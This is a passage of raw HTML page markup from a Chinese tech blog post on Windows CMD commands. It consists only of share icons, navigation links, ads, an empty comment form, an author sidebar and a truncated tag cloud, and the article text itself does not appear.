%E7%94%A8%EF%BC%8C%E6%89%80%E4%BB%A5%E4%B8%80%E8%88%ACWin%E2%80%A6"
                                   target="_blank">
                                    <svg t="1599120943195" name="share-qq" class="share-icon"
                                             viewBox="0 0 1024 1024"
                                             version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="3139" width="200" height="200">
                                            <path d="M511.09761 957.257c-80.159 0-153.737-25.019-201.11-62.386-24.057 6.702-54.831 17.489-74.252 30.864-16.617 11.439-14.546 23.106-11.55 27.816 13.15 20.689 225.583 13.211 286.912 6.767v-3.061z"
                                                  fill="#FAAD08" p-id="3140"></path>
                                            <path d="M496.65061 957.257c80.157 0 153.737-25.019 201.11-62.386 24.057 6.702 54.83 17.489 74.253 30.864 16.616 11.439 14.543 23.106 11.55 27.816-13.15 20.689-225.584 13.211-286.914 6.767v-3.061z"
                                                  fill="#FAAD08" p-id="3141"></path>
                                            <path d="M497.12861 474.524c131.934-0.876 237.669-25.783 273.497-35.34 8.541-2.28 13.11-6.364 13.11-6.364 0.03-1.172 0.542-20.952 0.542-31.155C784.27761 229.833 701.12561 57.173 496.64061 57.162 292.15661 57.173 209.00061 229.832 209.00061 401.665c0 10.203 0.516 29.983 0.547 31.155 0 0 3.717 3.821 10.529 5.67 33.078 8.98 140.803 35.139 276.08 36.034h0.972z"
                                                  fill="#000000" p-id="3142"></path>
                                            <path d="M860.28261 619.782c-8.12-26.086-19.204-56.506-30.427-85.72 0 0-6.456-0.795-9.718 0.148-100.71 29.205-222.773 47.818-315.792 46.695h-0.962C410.88561 582.017 289.65061 563.617 189.27961 534.698 185.44461 533.595 177.87261 534.063 177.87261 534.063 166.64961 563.276 155.56661 593.696 147.44761 619.782 108.72961 744.168 121.27261 795.644 130.82461 796.798c20.496 2.474 79.78-93.637 79.78-93.637 0 97.66 88.324 247.617 290.576 248.996a718.01 718.01 0 0 1 5.367 0C708.80161 950.778 797.12261 800.822 797.12261 703.162c0 0 59.284 96.111 79.783 93.637 9.55-1.154 22.093-52.63-16.623-177.017"
                                                  fill="#000000" p-id="3143"></path>
                                            <path d="M434.38261 316.917c-27.9 1.24-51.745-30.106-53.24-69.956-1.518-39.877 19.858-73.207 47.764-74.454 27.875-1.224 51.703 30.109 53.218 69.974 1.527 39.877-19.853 73.2-47.742 74.436m206.67-69.956c-1.494 39.85-25.34 71.194-53.24 69.956-27.888-1.238-49.269-34.559-47.742-74.435 1.513-39.868 25.341-71.201 53.216-69.974 27.909 1.247 49.285 34.576 47.767 74.453"
                                                  fill="#FFFFFF" p-id="3144"></path>
                                            <path d="M683.94261 368.627c-7.323-17.609-81.062-37.227-172.353-37.227h-0.98c-91.29 0-165.031 19.618-172.352 37.227a6.244 6.244 0 0 0-0.535 2.505c0 1.269 0.393 2.414 1.006 3.386 6.168 9.765 88.054 58.018 171.882 58.018h0.98c83.827 0 165.71-48.25 171.881-58.016a6.352 6.352 0 0 0 1.002-3.395c0-0.897-0.2-1.736-0.531-2.498"
                                                  fill="#FAAD08" p-id="3145"></path>
                                            <path d="M467.63161 256.377c1.26 15.886-7.377 30-19.266 31.542-11.907 1.544-22.569-10.083-23.836-25.978-1.243-15.895 7.381-30.008 19.25-31.538 11.927-1.549 22.607 10.088 23.852 25.974m73.097 7.935c2.533-4.118 19.827-25.77 55.62-17.886 9.401 2.07 13.75 5.116 14.668 6.316 1.355 1.77 1.726 4.29 0.352 7.684-2.722 6.725-8.338 6.542-11.454 5.226-2.01-0.85-26.94-15.889-49.905 6.553-1.579 1.545-4.405 2.074-7.085 0.242-2.678-1.834-3.786-5.553-2.196-8.135"
                                                  fill="#000000" p-id="3146"></path>
                                            <path d="M504.33261 584.495h-0.967c-63.568 0.752-140.646-7.504-215.286-21.92-6.391 36.262-10.25 81.838-6.936 136.196 8.37 137.384 91.62 223.736 220.118 224.996H506.48461c128.498-1.26 211.748-87.612 220.12-224.996 3.314-54.362-0.547-99.938-6.94-136.203-74.654 14.423-151.745 22.684-215.332 21.927"
                                                  fill="#FFFFFF" p-id="3147"></path>
                                            <path d="M323.27461 577.016v137.468s64.957 12.705 130.031 3.91V591.59c-41.225-2.262-85.688-7.304-130.031-14.574"
                                                  fill="#EB1C26" p-id="3148"></path>
                                            <path d="M788.09761 432.536s-121.98 40.387-283.743 41.539h-0.962c-161.497-1.147-283.328-41.401-283.744-41.539l-40.854 106.952c102.186 32.31 228.837 53.135 324.598 51.926l0.96-0.002c95.768 1.216 222.4-19.61 324.6-51.924l-40.855-106.952z"
                                                  fill="#EB1C26" p-id="3149"></path>
                                        </svg>                                </a>
                                <a href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https%3A%2F%2Fwww.jiuhucn.com%2F2023%2F02%2F24%2F3237.html&title=Windows+CMD%E5%91%BD%E4%BB%A4%E5%A4%A7%E5%85%A8&pics=&summary=%E5%91%BD%E4%BB%A4%E7%AE%80%E4%BB%8B%0D%0Dcmd%E6%98%AFcommand%E7%9A%84%E7%BC%A9%E5%86%99.%E5%8D%B3%E5%91%BD%E4%BB%A4%E8%A1%8C+%E3%80%82%0D%0D%0D%26nbsp%3B%0D%0D%0D%E8%99%BD%E7%84%B6%E9%9A%8F%E7%9D%80%E8%AE%A1%E7%AE%97%E6%9C%BA%E4%BA%A7%E4%B8%9A%E7%9A%84%E5%8F%91%E5%B1%95%EF%BC%8CWindows+%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F%E7%9A%84%E5%BA%94%E7%94%A8%E8%B6%8A%E6%9D%A5%E8%B6%8A%E5%B9%BF%E6%B3%9B%EF%BC%8CDOS+%E9%9D%A2%E4%B8%B4%E7%9D%80%E8%A2%AB%E6%B7%98%E6%B1%B0%E7%9A%84%E5%91%BD%E8%BF%90%EF%BC%8C%E4%BD%86%E6%98%AF%E5%9B%A0%E4%B8%BA%E5%AE%83%E8%BF%90%E8%A1%8C%E5%AE%89%E5%85%A8%E3%80%81%E7%A8%B3%E5%AE%9A%EF%BC%8C%E6%9C%89%E7%9A%84%E7%94%A8%E6%88%B7%E8%BF%98%E5%9C%A8%E4%BD%BF%E7%94%A8%EF%BC%8C%E6%89%80%E4%BB%A5%E4%B8%80%E8%88%ACWin%E2%80%A6"
                                   target="_blank">
                                    <svg t="1599121101983" name="share-qzone" class="share-icon"
                                             viewBox="0 0 1024 1024"
                                             version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="7781" width="200" height="200">
                                            <path d="M504.768 24.224c-5.216 2.144-19.872 17.728-19.872 21.28 0 1.184-22.944 49.888-51.072 108.064S381.568 262.56 380.16 266.592c-1.184 3.776-3.328 8.288-4.256 9.696-1.184 1.408-7.808 14.176-14.88 28.384-7.552 15.616-15.616 28.608-20.096 32.16-10.88 9.216-3.552 8.288-221.312 32.64C21.248 380.576 10.368 382.24 4.48 387.68c-4.256 3.776-5.92 17.504-2.848 25.536 0.96 2.112 43.264 42.336 94.112 89.376 160.768 148.48 150.368 138.08 150.368 149.184 0 5.44-3.296 25.056-7.104 43.968-4.032 18.912-12.992 66.208-20.32 105.216s-15.84 83.712-18.912 99.296c-16.32 83.232-16.544 85.6-8.032 94.592 8.032 8.512 17.248 7.552 41.6-4.736 22.688-11.584 24.832-12.768 69.504-39.008 16.32-9.472 37.6-21.76 47.296-27.2s27.648-16.064 39.712-23.392 22.464-13.248 23.168-13.248c0.48 0 7.808-4.256 16.064-9.472s15.84-9.44 16.8-9.44c0.96 0 9.472-4.736 18.912-10.624 22.464-13.952 41.856-21.056 52.96-18.912 4.736 0.96 16.064 5.44 25.056 10.4 23.648 12.544 172.608 98.368 218.944 126.016 39.488 23.648 51.072 28.128 64.544 24.576 8.992-2.144 11.584-15.136 8.512-40.896-1.408-11.584-3.552-24.608-4.736-29.088-1.888-7.552-9.696-49.408-28.608-154.4-8.736-49.888-8.736-50.848 10.88-58.176 27.2-10.176 39.968-19.136 35.008-24.128-1.664-1.664-16.8 0.256-48.224 5.92-58.4 10.624-70.464 12.288-132.16 17.984-70.208 6.624-135.008 8.032-221.568 4.96-67.616-2.368-148-8.288-152.512-11.104-3.552-2.368-1.888-9.696 3.552-14.432 2.848-2.592 38.784-28.384 79.68-57.44 128.16-90.784 211.392-150.848 218.24-157.248 11.808-11.104 10.88-11.584-38.304-17.984-77.792-9.92-98.112-11.584-224.864-17.504-42.336-1.888-80.64-4.256-85.12-4.96-46.336-7.808 189.856-29.088 289.632-26.016 65.504 1.888 142.592 7.328 187.968 13.248 42.336 5.664 44.928 6.144 44.928 10.88 0 3.776-4.48 7.104-104.032 75.648-40.896 28.384-84.416 58.4-96.704 66.912-12.064 8.512-24.576 17.248-27.424 19.136-13.248 8.992-57.696 39.968-69.984 48.928-7.808 5.664-13.952 11.808-13.952 13.728 0 4.48 11.584 7.328 47.296 11.584 94.816 11.104 271.2 17.248 279.008 9.472 1.664-1.664 1.408-6.848-1.184-17.728-1.888-8.288-3.552-16.096-3.552-17.248 0-3.328 40.192-43.52 95.744-95.52 146.816-137.6 150.144-140.928 150.144-151.808 0-9.472-7.808-17.984-19.392-20.8-5.664-1.408-39.488-5.216-75.2-8.736-35.712-3.328-75.2-7.104-87.488-8.288-12.288-1.408-38.304-4.032-57.92-6.144-74.944-7.552-97.888-10.4-103.328-12.992-10.4-4.736-20.096-24.128-91.744-185.376C537.824 44.8 533.344 35.584 526.24 29.216c-5.888-5.44-15.104-7.552-21.504-4.96z"
                                                  fill="#FFCE00" p-id="7782"></path>
                                        </svg>                                </a>
                                <a href="https://service.weibo.com/share/share.php?url=https%3A%2F%2Fwww.jiuhucn.com%2F2023%2F02%2F24%2F3237.html&title=%E5%91%BD%E4%BB%A4%E7%AE%80%E4%BB%8B%0D%0Dcmd%E6%98%AFcommand%E7%9A%84%E7%BC%A9%E5%86%99.%E5%8D%B3%E5%91%BD%E4%BB%A4%E8%A1%8C+%E3%80%82%0D%0D%0D%26nbsp%3B%0D%0D%0D%E8%99%BD%E7%84%B6%E9%9A%8F%E7%9D%80%E8%AE%A1%E7%AE%97%E6%9C%BA%E4%BA%A7%E4%B8%9A%E7%9A%84%E5%8F%91%E5%B1%95%EF%BC%8CWindows+%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F%E7%9A%84%E5%BA%94%E7%94%A8%E8%B6%8A%E6%9D%A5%E8%B6%8A%E5%B9%BF%E6%B3%9B%EF%BC%8CDOS+%E9%9D%A2%E4%B8%B4%E7%9D%80%E8%A2%AB%E6%B7%98%E6%B1%B0%E7%9A%84%E5%91%BD%E8%BF%90%EF%BC%8C%E4%BD%86%E6%98%AF%E5%9B%A0%E4%B8%BA%E5%AE%83%E8%BF%90%E8%A1%8C%E5%AE%89%E5%85%A8%E3%80%81%E7%A8%B3%E5%AE%9A%EF%BC%8C%E6%9C%89%E7%9A%84%E7%94%A8%E6%88%B7%E8%BF%98%E5%9C%A8%E4%BD%BF%E7%94%A8%EF%BC%8C%E6%89%80%E4%BB%A5%E4%B8%80%E8%88%ACWin%E2%80%A6&pic=&appkey=&searchPic=true"
                                   target="_blank">
                                    <svg t="1599121004264" name="share-weibo" class="share-icon"
                                             viewBox="0 0 1024 1024"
                                             version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="4523" width="200" height="200">
                                            <path d="M851.4 590.193c-22.196-66.233-90.385-90.422-105.912-91.863-15.523-1.442-29.593-9.94-19.295-27.505 10.302-17.566 29.304-68.684-7.248-104.681-36.564-36.14-116.512-22.462-173.094 0.866-56.434 23.327-53.39 7.055-51.65-8.925 1.89-16.848 32.355-111.02-60.791-122.395C311.395 220.86 154.85 370.754 99.572 457.15 16 587.607 29.208 675.873 29.208 675.873h0.58c10.009 121.819 190.787 218.869 412.328 218.869 190.5 0 350.961-71.853 398.402-169.478 0 0 0.143-0.433 0.575-1.156 4.938-10.506 8.71-21.168 11.035-32.254 6.668-26.205 11.755-64.215-0.728-101.66z m-436.7 251.27c-157.71 0-285.674-84.095-285.674-187.768 0-103.671 127.82-187.76 285.674-187.76 157.705 0 285.673 84.089 285.673 187.76 0 103.815-127.968 187.768-285.673 187.768z"
                                                  fill="#E71F19" p-id="4524"></path>
                                            <path d="M803.096 425.327c2.896 1.298 5.945 1.869 8.994 1.869 8.993 0 17.7-5.328 21.323-14.112 5.95-13.964 8.993-28.793 8.993-44.205 0-62.488-51.208-113.321-114.181-113.321-15.379 0-30.32 3.022-44.396 8.926-11.755 4.896-17.263 18.432-12.335 30.24 4.933 11.662 18.572 17.134 30.465 12.238 8.419-3.46 17.268-5.33 26.41-5.33 37.431 0 67.752 30.241 67.752 67.247 0 9.068-1.735 17.857-5.369 26.202a22.832 22.832 0 0 0 12.335 30.236l0.01 0.01z"
                                                  fill="#F5AA15" p-id="4525"></path>
                                            <path d="M726.922 114.157c-25.969 0-51.65 3.744-76.315 10.942-18.423 5.472-28.868 24.622-23.5 42.91 5.509 18.29 24.804 28.657 43.237 23.329a201.888 201.888 0 0 1 56.578-8.064c109.253 0 198.189 88.271 198.189 196.696 0 19.436-2.905 38.729-8.419 57.16-5.508 18.289 4.79 37.588 23.212 43.053 3.342 1.014 6.817 1.442 10.159 1.442 14.943 0 28.725-9.648 33.37-24.48 7.547-24.906 11.462-50.826 11.462-77.175-0.143-146.588-120.278-265.813-267.973-265.813z"
                                                  fill="#F5AA15" p-id="4526"></path>
                                            <path d="M388.294 534.47c-84.151 0-152.34 59.178-152.34 132.334 0 73.141 68.189 132.328 152.34 132.328 84.148 0 152.337-59.182 152.337-132.328 0-73.15-68.19-132.334-152.337-132.334zM338.53 752.763c-29.454 0-53.39-23.755-53.39-52.987 0-29.228 23.941-52.989 53.39-52.989 29.453 0 53.39 23.76 53.39 52.989 0 29.227-23.937 52.987-53.39 52.987z m99.82-95.465c-6.382 11.086-19.296 15.696-28.726 10.219-9.43-5.323-11.75-18.717-5.37-29.803 6.386-11.09 19.297-15.7 28.725-10.224 9.43 5.472 11.755 18.864 5.37 29.808z"
                                                  fill="#040000" p-id="4527"></path>
                                        </svg>                                </a>
                            </div>
                        </div>
                        <div id="qrcode-plane" class="post-pop-plane">
                            <div id="qrcode-img"></div>
                        </div>
                        <div id="reward-plane" class="post-pop-plane">
                            <img src="http://www.jiuhucn.com/wp-content/uploads/2022/02/微信图片_20220213170746.jpg" alt="">
                            <img src="" alt="">
                        </div>
                    </div>


                                            <div class="post-turn-page-plane">
                                                        <div class="post-turn-page post-turn-page-previous"
                                 style="background-image:url(https://www.jiuhucn.com/wp-content/uploads/2023/02/2749929-20230220145344569-1967716395.png)">
                                <div class="post-turn-page-main">
                                    <div>
                                        <a href="https://www.jiuhucn.com/2023/02/24/3207.html">arpl在线编译安装群晖教程</a>
                                    </div>
                                    <div class="post-turn-page-link-pre">
                                        <a href="https://www.jiuhucn.com/2023/02/24/3207.html">
                                            <
                                            <上一篇
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                        <div class="post-turn-page post-turn-page-next"
                                 style="background-image:url(https://www.jiuhucn.com/wp-content/uploads/2023/02/copycode-1.gif)">
                                <div class="post-turn-page-main">
                                    <div>
                                        <a href="https://www.jiuhucn.com/2023/02/24/3239.html">Windows 服务入门指南</a>
                                    </div>
                                    <div class="post-turn-page-link-next">
                                        <a href="https://www.jiuhucn.com/2023/02/24/3239.html">下一篇>></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                </div>
                <div class="post-tool-plane">
                                    </div>
            </div>
                                <div class="ad-plane-post-in">
                        <a href="https://www.aliyun.com/minisite/goods?userCode=prp2ajwi" target="_blank"><img src="https://www.jiuhucn.com/wp-content/uploads/2022/02/1200-90.png"></a>                    </div>
                            </div>
    </div>
    <div class="relevant-plane">
        <div class="plane-title">
            相关内容
        </div>
        <div>
            <ul class="relevant-list">
                <li><a href="https://www.jiuhucn.com/2024/04/11/3757.html">"Windows 12" 概念版下载</a></li><li><a href="https://www.jiuhucn.com/2023/03/18/3562.html">Win11 22h2更新后连接共享打印机报0x00000709错误解决方法</a></li><li><a href="https://www.jiuhucn.com/2023/03/18/3556.html">Win11提示站点不安全的解决方法</a></li><li><a href="https://www.jiuhucn.com/2023/02/24/3280.html">Windows 支持 OpenSSH 了！</a></li><li><a href="https://www.jiuhucn.com/2023/02/24/3262.html">Windows 内核（WRK）简介</a></li><li><a href="https://www.jiuhucn.com/2023/02/24/3239.html">Windows 服务入门指南</a></li>            </ul>
        </div>
    </div>
    
            <div class="ad-plane-post-comment">
                <a href="https://curl.qcloud.com/uo7g1nke" target="_blank"><img src="https://www.jiuhucn.com/wp-content/uploads/2022/02/1040-100.jpg"></a>            </div>
                <div id="comments" class="responsesWrapper">
                    <div class="reply-title">
                发表评论
            </div>
                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/02/24/3237.html#respond" style="display:none;">取消回复</a></small></h3><form action="https://www.jiuhucn.com/wp-comments-post.php" method="post" id="form_comment" class="comment-form"><div class="comment-user-plane"><div class="logged-in-as"><img class="comment-user-avatar" width="48" height="auto" src="https://cravatar.cn/avatar/?s=48&d=wavatar&r=g" alt=""></div><div class="comment_form_textarea_box"><textarea class="comment_form_textarea" name="comment" id="comment" placeholder="发表你的看法" rows="5"></textarea><div id="comment_addplane"><button class="popover-btn popover-btn-face" type="button"><i class="far fa-smile-wink"></i> 添加表情</button>
            <div class="conment-face-plane">
               <img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/yun.gif" width="30" facename="yun"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/youling.gif" width="30" facename="youling"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/yiwen.gif" width="30" facename="yiwen"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/yinxian.gif" width="30" facename="yinxian"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/xigua.gif" width="30" facename="xigua"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/xieyanxiao.gif" width="30" facename="xieyanxiao"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/xiaoku.gif" width="30" facename="xiaoku"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/xiaojiujie.gif" width="30" facename="xiaojiujie"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/wunai.gif" width="30" facename="wunai"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/wozuimei.gif" width="30" facename="wozuimei"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/woshou.gif" width="30" facename="woshou"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/weiqu.gif" width="30" facename="weiqu"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/tuosai.gif" width="30" facename="tuosai"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/touxiao.gif" width="30" facename="touxiao"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/tiaopi.gif" width="30" facename="tiaopi"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/shuai.gif" width="30" facename="shuai"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/shengli.gif" width="30" facename="shengli"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/se.gif" width="30" facename="se"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/quantou.gif" width="30" facename="quantou"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/qinqin.gif" width="30" facename="qinqin"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/qiang.gif" width="30" facename="qiang"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/piezui.gif" width="30" facename="piezui"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/penxue.gif" width="30" facename="penxue"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/nanguo.gif" width="30" facename="nanguo"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/liuhan.gif" width="30" facename="liuhan"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/lenghan.gif" width="30" facename="lenghan"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/leiben.gif" width="30" facename="leiben"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/ku.gif" width="30" facename="ku"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/koubi.gif" width="30" facename="koubi"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/keai.gif" width="30" facename="keai"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/jingkong.gif" width="30" facename="jingkong"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/jie.gif" width="30" facename="jie"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/huaixiao.gif" width="30" facename="huaixiao"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/hanxiao.gif" width="30" facename="hanxiao"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/haixiu.gif" width="30" facename="haixiu"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/guzhang.gif" width="30" facename="guzhang"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/ganga.gif" width="30" facename="ganga"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/fadai.gif" width="30" facename="fadai"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/doge.gif" width="30" facename="doge"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/dabing.gif" width="30" facename="dabing"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/ciya.gif" width="30" facename="ciya"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/caidao.gif" width="30" facename="caidao"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/cahan.gif" width="30" facename="cahan"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/bizui.gif" width="30" facename="bizui"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/baoquan.gif" width="30" facename="baoquan"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/aoman.gif" width="30" facename="aoman"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/aixin.gif" width="30" facename="aixin"><img class="img-pace" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/face/OK.gif" width="30" facename="OK">
            </div>
            </div></div></div><div class="comment_userinput"><div class="comment-form-author"><input id="author" name="author" placeholder="昵称(*)" type="text" value="" size="30" class="required"></div>
<div class="comment-form-email"><input id="email" name="email" type="text" placeholder="邮箱(*)" value="" class="required"></div>
<div class="comment-form-url"><input id="url" placeholder="网址"name="url" type="text" value="" size="30"></div></div>
<div style="display: none" class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" checked="checked"></div>
<div class="form-submit"><div style="text-align: right">
            <input name="submit" type="submit" id="submit" class="button primary-btn" value="发表评论" /></div> <input type='hidden' name='comment_post_ID' value='3237' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
        <meta content="UserComments:0"
              itemprop="interactionCount">
        <h3 class="comments-title">共有 <span
                    class="commentCount">0</span> 条评论</h3>

                    <div class="comment-sofa">
                <i class="fas fa-couch"></i> 沙发空余
            </div>
            
        <script type='text/javascript'
                src='https://www.jiuhucn.com/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script>
        <script type='text/javascript'>

            $('body').on('click', '.comment-reply-link', function (e) {
                addComment.moveForm("li-comment-" + $(this).attr('data-commentid'), $(this).attr('data-commentid'), "respond", $(this).attr('data-postid'));
                console.log("li-comment-" + $(this).attr('data-commentid'), $(this).attr('data-commentid'), "respond", $(this).attr('data-postid'));
                e.stopPropagation();
                return false;
            });
                        $(document).click(function (e) {
                $('.conment-face-plane').css("opacity", "0");
                $('.conment-face-plane').css("visibility", "hidden");
                e.stopPropagation();
            });
            $('body').on('click', '.img-pace', function (e) {
                $('.comment_form_textarea').val($('.comment_form_textarea').val() + '[f=' + $(this).attr('facename') + ']')
            });
            $('body').on('click', '.popover-btn-face', function (e) {
                if ($('.conment-face-plane').css("visibility") == 'visible') {
                    $('.conment-face-plane').css("opacity", "0");
                    $('.conment-face-plane').css("visibility", "hidden");
                } else {
                    $('.conment-face-plane').css("opacity", "1");
                    $('.conment-face-plane').css("visibility", "visible");
                }
                e.stopPropagation();
            });
                    </script>
        <nav class="comment-navigation pages">
                    </nav>
    </div>
                            </div>
                        <div class="sidebar">
                            <div class="sidebar-box-list">
                                <div class="aside-box"><h2 class="widget-title">作者信息</h2>
        <div class="widget-author-plane">
            <div class="widget-author-main">
                <img class="user-avatar" width="50" height="50"
                     src="https://www.jiuhucn.com/wp-content/uploads/corepress_avatar/1.jpg?v=1645174318" alt="">
                <div class="widget-author-name">
                    jiuhucn                </div>
                <div class="widget-avatar-description">
                                    </div>
                <div class="widget-avatar-meta">
                    <div class="widget-avatar-meta-box widget-avatar-meta-comments" title="评论数量">
                        <i class="far fa-comment-alt"></i>
                        14                    </div>
                    <div class="widget-avatar-meta-box" title="文章数量">
                        <i class="far fa-file-alt"></i>
                        418                    </div>
                </div>

            </div>
        </div>
        <div class="widget-avatar-post-list">
            <h2 class="widget-avatar-title">近期文章</h2>
            <ul>
                <li><a href="https://www.jiuhucn.com/2024/04/11/3757.html">"Windows 12" 概念版下载</a></li><li><a href="https://www.jiuhucn.com/2024/03/26/3750.html">黑群晖一键修复：root、AME、DTS、转码、CPU型号等</a></li><li><a href="https://www.jiuhucn.com/2023/12/28/3730.html">Arc Loader黑群晖DSM7.x引导 最新的黑群晖引导</a></li><li><a href="https://www.jiuhucn.com/2023/11/06/3723.html">完美传承小米14！Redmi K70外观图出炉：直边+直屏</a></li><li><a href="https://www.jiuhucn.com/2023/03/23/3718.html">群晖搭建电子书服务器</a></li>            </ul>
        </div>
        </div><div class="aside-box"><h2 class="widget-title">句子</h2>
        <div class="widget-sentence-placeholder widget-sentence-placeholder-jzmk">
            <ul>
                <li></li>
                <li></li>
            </ul>
        </div>
        <script>
            $(document).ready(function () {
                widget_sentence_load('djt', '.widget-sentence-placeholder-jzmk');
            });
        </script>
        </div><div class="aside-box"><h2 class="widget-title">标签云</h2>
<script src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/js/TagCloud.js?v=5.8.9"></script>            <div class="corepress-tag-cloud">
                <div class="corepress-tag-container-tag1">
                </div>
            </div>
                        <style>
                .corepress-tagcloud a {
                    font-size: 12px;
                    color: #fff;
                    padding: 0 !important;
                }

                .corepress-tagcloud a:hover {
                    color: #fff !important;
                }

                .tagcloud--item {
                    color: #fff;
                    padding: 2px 4px;
                    border-radius: 3px;
                    cursor: pointer;
                }

                .tagcloud--item:hover {
                    opacity: 1 !important;
                    z-index: 100 !important;
                }
            </style>
            <script>
                                var tag = TagCloud('.corepress-tag-container-tag1', JSON.parse('[{"text":"aethersx2 bios","href":"https:\/\/www.jiuhucn.com\/tag\/108"},{"text":"AetherSX2\u6700\u65b0\u7248","href":"https:\/\/www.jiuhucn.com\/tag\/110"},{"text":"aethersx2\u6a21\u62df\u5668\u5427","href":"https:\/\/www.jiuhucn.com\/tag\/107"},{"text":"AetherSX2\u6c49\u5316","href":"https:\/\/www.jiuhucn.com\/tag\/109"},{"text":"Autodesk","href":"https:\/\/www.jiuhucn.com\/tag\/37"},{"text":"AX5400","href":"https:\/\/www.jiuhucn.com\/tag\/57"},{"text":"ax5400\u8def\u7531\u5668","href":"https:\/\/www.jiuhucn.com\/tag\/58"},{"text":"cad2020\u4e0b\u8f7d\u514d\u8d39\u4e2d\u6587\u7248\u7834\u89e3\u7248","href":"https:\/\/www.jiuhucn.com\/tag\/71"},{"text":"CentOS 7","href":"https:\/\/www.jiuhucn.com\/tag\/44"},{"text":"CentOS \u5b89\u88c5\u56fe\u5f62\u754c\u9762","href":"https:\/\/www.jiuhucn.com\/tag\/45"},{"text":"colorOS12","href":"https:\/\/www.jiuhucn.com\/tag\/42"},{"text":"DNS\u670d\u52a1\u5668","href":"https:\/\/www.jiuhucn.com\/tag\/79"},{"text":"Docker\u914d\u7f6eAria2","href":"https:\/\/www.jiuhucn.com\/tag\/87"},{"text":"DS918 10G","href":"https:\/\/www.jiuhucn.com\/tag\/116"},{"text":"ds918+","href":"https:\/\/www.jiuhucn.com\/tag\/117"},{"text":"DS918\u4e07\u5146\u9a71\u52a8","href":"https:\/\/www.jiuhucn.com\/tag\/118"},{"text":"DS918\u865a\u62df\u673a","href":"https:\/\/www.jiuhucn.com\/tag\/119"},{"text":"dsm7 